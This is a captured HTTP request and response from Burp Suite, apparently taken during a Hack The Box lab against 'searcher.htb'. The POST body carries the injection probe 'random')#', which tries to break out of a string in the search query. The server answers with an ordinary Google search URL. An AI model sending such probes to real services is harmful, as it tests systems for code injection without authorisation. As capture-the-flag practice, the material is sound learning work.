 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=random')#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jan 2024 17:21:50 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 38
8
9 https://www.google.com/search?q=random